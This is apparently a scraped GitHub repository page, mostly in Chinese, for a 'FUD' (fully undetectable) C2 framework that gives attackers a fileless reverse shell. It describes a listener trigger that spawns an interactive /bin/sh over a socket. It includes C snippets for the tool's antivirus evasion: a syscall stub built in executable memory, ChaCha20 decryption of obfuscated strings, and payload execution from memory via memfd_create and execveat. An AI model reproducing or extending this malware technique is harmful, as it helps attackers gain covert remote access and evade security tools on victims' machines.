X3r0Day/FUD-C2-Framework
GitHub: X3r0Day/FUD-C2-Framework
一个利用直接系统调用、代理隧道和ChaCha20加密实现AV规避的无文件反向Shell与C2框架。
Stars: 3 | Forks: 0
 Fileless Execution & Evasion
Fileless Execution & Evasion
C2 Listener Output

一旦连接被捕获,监听器会发送一个魔数触发器(`0xDEAD`)。
有效载荷接收此触发器,将`stdin`、`stdout`和`stderr`重定向到socket句柄,并生成一个交互式`/bin/sh`会话。
您现在进入了一个完全交互式的shell。
## 技术细节。
###### 动态系统调用构造。
```
/*
* Constructing a syscall stub dynamically in executable
* memory allows us to evade static analysis that looks
* for the '0F 05' opcode sequence in the binary.
*/
uint8_t *buf = mmap(NULL, size, PROT_RWX, MAP_ANON_PRIV, -1, 0);
uint8_t stub[] = {
0x48, 0x89, 0xf8, 0x48, 0x89, 0xf7, 0x48, 0x89, 0xd6,
0x48, 0x89, 0xca, 0x4d, 0x89, 0xc2, 0x4d, 0x89, 0xc8,
0x0f, 0x05, 0xc3
};
memcpy(buf + payload_size, stub, sizeof(stub));
long (*_sys)(long, long, long, long, long, long, long) = (void *)(buf + payload_size);
```
###### ChaCha20 流密码。
```
/*
* Decrypts obfuscated string resources at runtime.
* Prevents static analysis tools from extracting
* sensitive plaintext from the binary.
*/
static void _transform_resource(
const uint8_t *in,
uint8_t *out,
int len,
const uint8_t nce[8],
int add_null
) {
// Obfuscated key material injection...
uint32_t state[16] = {
0x61707865 ^ [CHACHA_MASK], 0x3320646e ^ [CHACHA_MASK],
// ...
};
// Decrypt payload string
}
```
###### 无文件执行(`execveat`)。
```
/*
* Executes the decrypted payload entirely from memory
* without touching the disk or /tmp.
*/
long fd = _sys(SYS_MEMFD_CREATE, (long)"", 0, 0, 0, 0, 0);
if (fd >= 0) {
_sys(SYS_WRITE, fd, (long)buf, tot, 0, 0, 0);
long p = _sys(SYS_FORK, 0, 0, 0, 0, 0, 0);
if (p == 0) {
char *args[] = { (char *)APP_NAME, NULL };
_sys(SYS_EXECVEAT, fd, (long)"", (long)args, 0, AT_EMPTY_PATH, 0);
_sys(SYS_EXIT, 1, 0, 0, 0, 0, 0);
}
_sys(SYS_CLOSE, fd, 0, 0, 0, 0, 0);
}
```
攻击写作风格的灵感来自于看过多个Linux恶意软件:p
标签:API接口, BMP图像处理, C2框架, ChaCha20加密, DNS 反向解析, ELF, Hpfeeds, IP 地址批量处理, Linux渗透测试, memfd_create, PE 加载器, Raspberry Pi, 代理, 代理隧道, 代码混淆, 内存执行, 动态存根, 反向shell, 安全学习资源, 恶意软件, 无文件攻击, 系统调用, 网络安全, 隐私保护, 静默分析规避